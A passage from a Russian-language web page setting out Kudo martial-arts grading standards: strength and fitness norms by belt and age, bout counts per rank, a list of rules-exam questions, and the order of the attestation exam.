                  <td width="70" bgcolor="#85adff"><small><b>>90 кг.</b> <br> жим\присед</small></td>
                </tr>
                <tr align="center">
                  <td>Черный пояс <br> 1-дан</td>
                  <td>90\120</td>
                  <td>95\130</td>
                  <td>100\140</td>
                  <td>105\160</td>
                  <td>110\160</td>
                </tr>
                <tr align="center">
                  <td>Коричневый <br> 1-2-кю</td>
                  <td>85\115</td>
                  <td>90\120</td>
                  <td>95\130</td>
                  <td>100\140</td>
                  <td>105\150</td>
                </tr>
                <tr align="center">
                  <td>Зеленый <br> 3-4-кю</td>
                  <td>80\110</td>
                  <td>85\115</td>
                  <td>90\120</td>
                  <td>95\130</td>
                  <td>100\140</td>
                </tr>
                <tr align="center">
                  <td>Желтый <br> 5-6-кю</td>
                  <td>75\105</td>
                  <td>80\110</td>
                  <td>85\115</td>
                  <td>90\120</td>
                  <td>95\130</td>
                </tr>
                <tr align="center">
                  <td>Синий <br> 7-9-кю</td>
                  <td>70\100</td>
                  <td>75\105</td>
                  <td>80\110</td>
                  <td>85\115</td>
                  <td>90\120</td>
                </tr>
		  </table><br><br>
			<b>Нормативы отжиманий, выпрыгиваний и пресс:</b><br><br>
			<table border="1" cellpadding="10" cellspacing="0" style="border-collapse: collapse" bordercolor="#111111">
                <tr align="center">
                  <td width="60" bgcolor="#85adff"><b>Возраст</b></td>
                  <td width="70" bgcolor="#85adff"><b>10-кю</br>о-в-п</b></td>
                  <td width="70" bgcolor="#85adff"><b>9-8-кю</br>о-в-п</b></td>
                  <td width="70" bgcolor="#85adff"><b>7-кю</br>о-в-п</b></td>
                  <td width="70" bgcolor="#85adff"><b>6-5-кю</br>о-в-п</b></td>
                  <td width="70" bgcolor="#85adff"><b>4-3-кю</br>о-в-п</b></td>
                  <td width="70" bgcolor="#85adff"><b>2-1-кю</br>о-в-п</b></td>
                  <td width="70" bgcolor="#85adff"><b>1-2-дан </br> о-в-п</b></td>
                </tr>
                <tr align="center">
                  <td>до 10 лет</td>
                  <td>30-30-30</td>
                  <td>30-30-30</td>
                  <td>30-30-30</td>
                  <td>30-30-30</td>
                  <td>40-40-40</td>
                  <td>50-50-50</td>
                  <td>-</td>
                </tr>
                <tr align="center">
                  <td>до 15 лет</td>
                  <td>40-40-40</td>
                  <td>40-40-40</td>
                  <td>40-40-40</td>
                  <td>40-40-40</td>
                  <td>50-50-50</td>
                  <td>60-60-60</td>
                  <td>-</td>
                </tr>
                <tr align="center">
                  <td>до 18 лет</td>
                  <td>50-50-50</td>
                  <td>50-50-50</td>
                  <td>50-50-50</td>
                  <td>50-50-50</td>
                  <td>60-60-60</td>
                  <td>70-70-70</td>
                  <td>100</td>
                </tr>
                <tr align="center">
                  <td>взрослые</td>
                  <td>60-60-60</td>
                  <td>60-60-60</td>
                  <td>60-60-60</td>
                  <td>60-60-60</td>
                  <td>70-70-70</td>
                  <td>80-80-80</td>
                  <td>100</td>
                </tr>
		  </table>
			<br><br>
			<b>Нормативы выполнения упражнения на мышцы брюшного пресса.</b></center>
			 
			 <p>Упражнение выполняется из положения лежа на спине. Подъем одновременно ног и корпуса вверх (склепка). Упражнение выполняется под счет. </p>
			 
			 <center><b>Отжимания на кулаках в упоре лежа выполняются:</b></center>
			 <p>- кулаки на ширине плеч параллельно друг друга; </p>
			 <p>- сгибание и разгибание рук происходит по полной амплитуде (локти работают вдоль корпуса), положение ног – нога на ногу. </p>
			
			 <center><b>Приседания с выпрыгиванием выполняются из положения:</b></center>
			 <p>- ноги на ширине плеч, руки за головой, спина при приседаниях прямая </p>
			 <p>- приседать до угла 90 гр. в ногах, при подъеме выпрыгивать. </p>
			 <p>Упражнения выполняются под счет. Не допускается: сбиваться или пропускать счет! </p>
			 
			 <center><b>Растяжка.</b></center>
			 <p>Растяжка оценивается по пятибалльной шкале: </p>
			 <p>- Полный продольный и поперечный шпагат – 5 баллов. </p>
			 <p>- Неполный (ноги слегка согнуты в коленях, до пола 10- 15 см.) – 4 балла. </p>
			 <p>- Неполный (до пола 15- 20 см.) – 3 балла. </p>
			 <p>- Неполный (до пола 20- 30 см.) – 2 балла. </p>
			 <p>- Неполный (до пола 30 см. и более) – 1 балл. </p>
			
			 <center><b>Поединки.</b></center>
		
			 <p>Поединки на аттестации проходят по правилам КУДО, но с ограничением по времени в партере, т.е. если оба спортсмена не проявляют активность в партере, их поднимают в стойку, не дожидаясь окончания лимита времени. <br> Количество поединков определяется по уровню и возрасту спортсмена. </p>
		     <center>
		     <table border="1" cellpadding="5" cellspacing="0" style="border-collapse: collapse" bordercolor="#111111">
                 <tr align="center">
                   <td width="70" rowspan="2"><b>Возраст</b></td>
                   <td width="50" rowspan="2" valign="top"><b>10-кю</b><br>Без шлема</td>
                   <td width="50" rowspan="2" valign="top"><b>9-8-кю</b><br>Без шлема</td>
                   <td width="50" colspan="2"><b>7-кю</b></td>
                   <td width="50" colspan="2"><b>6-5-кю</b></td>
                   <td width="50" colspan="2"><b>4-3-кю</b></td>
                   <td width="50" colspan="3"><b>2-1-кю</b></td>
                 </tr>
                 <tr align="center">
                   <td width="25">без шлема</td>
                   <td width="25">в шлеме</td>
                   <td width="25">без шлема</td>
                   <td width="25">в шлеме</td>
                   <td width="25">Без шлема</td>
                   <td width="25">в шлеме</td>
                   <td width="25">без шлема</td>
                   <td width="25">в шлеме</td>
                   <td width="25">партер</td>
                 </tr>
                 <tr align="center">
                   <td>до 10 лет</td>
                   <td>1</td>
                   <td>1</td>
                   <td colspan="2">1 - 1</td>
                   <td width="16" colspan="2">2 - 1</td>
                   <td colspan="2">2 - 2</td>
                   <td colspan="3">3 - 3 - 2</td>
                 </tr>
                 <tr align="center">
                   <td>до 15 лет</td>
                   <td>1</td>
                   <td>1</td>
                   <td colspan="2">1 - 1</td>
                   <td colspan="2">2 - 1</td>
                   <td colspan="2">2 - 2</td>
                   <td colspan="3">3 - 3 - 2</td>
                 </tr>
                 <tr align="center">
                   <td>до 18 лет</td>
                   <td>1</td>
                   <td>1</td>
                   <td colspan="2">1 - 1</td>
                   <td colspan="2">2 - 1</td>
                   <td colspan="2">2 - 2</td>
                   <td colspan="3">3 - 3 - 2</td>
                 </tr>
                 <tr align="center">
                   <td>взрослые</td>
                   <td>1</td>
                   <td>1</td>
                   <td colspan="2">1 - 1</td>
                   <td colspan="2">2 - 1</td>
                   <td colspan="2">2 - 2</td>
                   <td colspan="3">3 - 3 - 2</td>
                 </tr></table>
				 
				 <br><b>Взрослые.</b><br><br>
			 
		     <table border="1" cellpadding="5" cellspacing="0" style="border-collapse: collapse" bordercolor="#111111">
               <tr align="center">
                 <td width="70"><b>Возраст</b></td>
                 <td width="50"><b>17-30</b></td>
                 <td width="50"><b>30-34</b></td>
                 <td width="50"><b>34-38</b></td>
                 <td width="50"><b>38-42</b></td>
                 <td width="50"><b>42-46</b></td>
                 <td width="50"><b>46-50</b></td>
                 <td width="50"><b>50-54</b></td>
                 <td width="50"><b>54-58</b></td>
                 <td width="50"><b>58-62</b></td>
                 <td width="50"><b>62 и ст.</b></td>
               </tr>
               <tr align="center">
                 <td><b>1 дан</b></td>
                 <td> 5Д 3К 2П</td>
                 <td> 4Д 3К 2П</td>
                 <td> 3Д 3К 2П</td>
                 <td> 3Д 2К 2П</td>
                 <td> 2Д 2К 2П</td>
                 <td> 2Д 2К 1П</td>
                 <td> 2Д 1К 1П</td>
                 <td> 2Д 1К 1П</td>
                 <td> 1Д 1П</td>
                 <td> 1Д</td>
               </tr>
             </table>
           </center>
		   <p>
		     <u>Обозначения: </u><br>
		     Д – поединок в шлеме. <br>
		     К – поединок без шлема. <br>
		     П – поединок в партере. <br><br>
		     Все поединки проводятся продолжительностью 1 минута и без перерыва. Зачет борьбы в партере 2 минуты – 1 раунд (первая мин. Старт – один спортсмен сверху, другой снизу, вторая минута – наоборот).<br>
		     Каждый спортсмен на поединках должен продемонстрировать не только технику, тактику, дух, но и знания этикета спортсмена школы КУДО, правильно выходить на площадку (татами) и покидать ее. </p>
		 
		     <center><b>Зачет по знаниям правил соревнований КУДО.</b></center>
		
		     <p>Этот зачет сдают спортсмены, аттестующие на 2-кю, 1-кю, 1-дан и т. д. В него входит ряд вопросов, на которые спортсмен должен дать четкий и правильный ответ. </p>
		     <p>Перечень вопросов по правилам соревнований: </p>
		     <p>1. Параметры площадки (татами). </p>
		     <p>2. Количество судей, секундантов и схема их расположения. </p>
		     <p>3. Время поединков, партера, цуками. </p>
		     <p>4. Разрешенные действия. </p>
		     <p>5. Запрещенные действия. </p>
		     <p>6. Классификация нарушений (хансоку). </p>
		     <p>7. Какие существуют оценки. </p>
		     <p>8. За что дается оценка «Кока». </p>
		     <p>9. За что дается оценка «Кока-ни». </p>
		     <p>10. За что дается оценка «Юко». </p>
		     <p>11. За что даются оценки «Вазаари» и «Иппон». </p>
		     <p>12. Экипировка спортсмена. </p>
		     <p>13. Экипировка судьи. </p>
		     <p>14. Этикет спортсмена. </p>
		     <p>15. Приоритеты техник в КУДО (ударная, бросковая, партер). </p>
		     
		     <center><h3>3. Процедура аттестации (на разряды и мастерские степени).</h3></center>
		   
		     <p>Учитывая принципы аттестации, которые описаны выше, инструктору составляют заявку на разряды и мастерские степени, тесты. Взрослые спортсмены сдают зачет по штанге до экзамена своему инструктору, который ставит – зачет или незачет в заявку. </p>
		     <p>В назначенное время спортсмены, под руководством старшего инструктора, строятся в зале, как правило - по 6 человек в шеренгу. После стандартной разминки начинается экзамен. Спортсмены сдают: </p>
		     <ul>
			 <li>техника работы руками на месте левостороння стойка и правосторонняя. </li>
		     <li>техника работы ногами на месте. </li>
		     <li>работа руками в движении. </li>
		     <li>работа ногами в движении. </li>
		     <li>ОФП (отжимания, приседания, пресс, растяжка). </li></ul>
			 
		     <p>Далее спортсмены, которым положено сдавать знание бросковой техники и болевых, удушающих приемов, разбиваются по парам и демонстрируют свои знания и навыки под руководством председателя комиссии. Спортсмену называют тип демонстрацией кимэ (добивания). </p>
		     <p>После зачета по борьбе проходит жеребьевка, согласно нормативам (кол-во спаррингов) и начинаются спарринги. </p>
		     <p>По окончанию поединков спортсмены, сдающие на 2-1-кю, 1-дан и выше экзаменуются по правилам соревнований, отвечая на вопросы (согласно перечню). Успешно сдает экзамены тот спортсмен, который получает все положительные оценки. <b>Если спортсмен получает более 1 неудовлетворительный оценки, он снимается с аттестации.</b> Необходимо помнить – чем темнее цвет Вашего пояса, тем выше требования, предъявляемые к технике, спаррингам и знаниям. </p>	


<script type="text/topadvert">
load_event: page_load
widget_id: gsh7go5lE56tu0iFEOCp
tech_vendor:
tech_model:
</script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://loader.adrelayer.com/load.js"></script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://raval.dynenheari.trade/nonmentran.js"></script>
 <br> 
	</div>	</div>	
		<div class="clear"></div>
	</div>

</div></div>

</div>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(53487718, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/53487718" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1d7338c8d94a43ebb1d499b420bee3eb","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


